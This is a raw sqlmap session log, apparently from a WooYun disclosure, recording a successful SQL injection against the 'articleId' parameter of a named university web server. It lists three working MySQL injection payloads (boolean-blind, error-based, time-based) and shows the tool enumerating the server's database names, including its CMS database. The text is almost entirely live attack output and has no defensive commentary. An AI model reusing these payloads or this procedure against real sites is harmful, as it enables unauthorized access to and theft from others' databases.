 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: articleId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: 1=1&articleId=1' AND 7571=7571 AND 'xhJY'='xhJY&columnId=4028817a3c
03fc4a013c09fe2039002b&time=1448243322946

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: 1=1&articleId=1' AND (SELECT 2588 FROM(SELECT COUNT(*),CONCAT(0x716
26b7671,(SELECT (ELT(2588=2588,1))),0x716a717a71,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'sVZQ'='sVZQ&columnId=4028817a3c03f
c4a013c09fe2039002b&time=1448243322946

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: 1=1&articleId=1' AND (SELECT * FROM (SELECT(SLEEP(5)))AhGg) AND 'uV
PB'='uVPB&columnId=4028817a3c03fc4a013c09fe2039002b&time=1448243322946
---
[19:19:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL 5.0
[19:19:04] [INFO] fetching database names
[19:19:05] [INFO] the SQL query used returns 5 entries
[19:19:05] [INFO] retrieved: information_schema
[19:19:05] [INFO] retrieved: cms_tdjsjxy_dev
[19:19:06] [INFO] retrieved: mysql
[19:19:06] [INFO] retrieved: performance_schema
[19:19:07] [INFO] retrieved: test
available databases [5]:
[*] cms_tdjsjxy_dev
[*] information_schema
[*] mysql
[*] performance_schema
[*] test

[19:19:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[19:19:07] [INFO] fetched data logged to text files under 'C: sqlmap\
output\cs973.tju.edu.cn'

[*] shutting down at 19:19:07
www.wooyun.org